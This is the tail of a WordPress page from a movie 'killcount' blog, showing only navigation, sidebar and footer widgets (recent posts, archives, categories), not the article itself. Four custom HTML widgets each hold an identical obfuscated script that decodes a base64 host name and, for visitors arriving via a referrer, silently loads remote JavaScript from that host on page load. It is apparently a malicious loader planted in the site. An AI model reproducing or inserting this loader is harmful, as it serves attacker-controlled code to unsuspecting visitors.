			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/jet-li-killcounts/" rel="prev">Jet Li Killcounts</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/high-risk-killcount/" rel="next">High Risk killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"270 http://www.allouttabubblegum.com/main/?p=270","disqusShortname":"allouttabubblegum-com","disqusTitle":"Tears of the Sun killcount","disqusUrl":"https://allouttabubblegum.com/new-home/tears-of-the-sun-killcount/","postId":"270"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
